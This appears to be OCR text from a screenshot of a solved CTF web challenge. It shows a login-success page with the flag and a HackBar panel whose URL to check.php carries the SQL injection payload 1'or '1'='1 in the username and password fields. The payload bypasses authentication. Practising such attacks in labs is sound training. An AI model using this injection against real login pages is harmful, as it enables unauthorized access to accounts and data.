 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
THE LAW
flag :
flag{ba70ec44-720f-4e3a-81d0-5996ce7a1459}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a8b32586-d8ce-44a6-b372-9f8bdfb376a2.node4.buuoj.cn:81/check.php?username=1'or '1'='1&password=1'or
'1'='1
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value